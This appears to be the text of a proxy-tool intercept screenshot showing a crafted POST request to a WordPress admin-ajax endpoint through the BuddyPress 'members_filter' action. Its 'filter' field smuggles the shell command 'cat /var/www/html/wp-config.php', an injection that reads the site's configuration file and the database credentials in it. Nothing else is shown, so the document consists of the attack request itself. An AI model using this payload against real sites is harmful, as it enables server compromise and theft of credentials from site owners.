 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST request to /wp-admin/admin-ajax.php
Type Name Value
Cookie bp-activity-oldestpage 1
Body action members_filter
Body cookie bp-activity-oldestpage%3D1
Body object members
Body search_terms code
Body page 1
Body template
Body filter cat /var/www/html/wp-config.php